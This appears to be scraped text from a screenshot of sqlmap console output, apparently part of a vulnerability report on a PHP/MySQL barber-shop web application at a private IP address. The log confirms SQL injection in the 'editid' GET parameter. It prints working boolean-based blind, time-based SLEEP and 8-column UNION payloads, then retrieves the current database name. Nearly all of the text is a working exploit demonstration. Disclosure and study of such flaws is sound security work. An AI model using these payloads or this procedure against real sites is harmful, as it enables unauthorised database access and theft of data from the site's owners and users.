 管理员: C:\Windows\System32
[13:24:49] [INFO] GET parameter 'editid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:24:49] [INFO] testing 'Generic inline queries'
[13:24:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:24:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:24:49] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[13:24:59] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:24:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:24:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:25:00] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:25:00] [INFO] target URL appears to have 8 columns in query
[13:25:00] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=35' AND 9618=9618 AND 'QfZK'='QfZK

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=35' AND (SELECT 2637 FROM (SELECT(SLEEP(5)))ibbZ) AND 'Evgt'='Evgt

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: editid=35' UNION ALL SELECT NULL,NULL,CONCAT(0x7170766b71,0x686a624752786f4a7566415a4d4b4e5949464171546e495550615866505052
537a516d4853564974,0x716a707071),NULL,NULL,NULL,NULL,NULL-- -
---
[13:25:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:25:00] [INFO] fetching current database
current database: 'barber_baba'
[13:25:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:25:00] [WARNING] your sqlmap version is outdated

[*] ending @ 13:25:00 /2025-06-20/